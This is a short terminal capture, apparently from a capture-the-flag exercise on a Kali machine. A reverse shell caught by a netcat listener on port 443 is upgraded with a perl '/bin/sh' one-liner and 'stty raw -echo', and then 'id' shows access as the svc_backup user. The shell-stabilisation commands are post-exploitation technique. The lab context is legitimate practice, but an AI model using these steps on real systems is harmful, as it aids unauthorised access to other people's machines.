 $  perl -e 'exec "/bin/sh";'
 perl -e 'exec "/bin/sh";'
$ ^Z
zsh: suspended  nc -lvp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvp 443
$
$ ^C^C^C^Cid
uid=1001(svc_backup) gid=1001(svc_backup) groups=1001(svc_backup)
$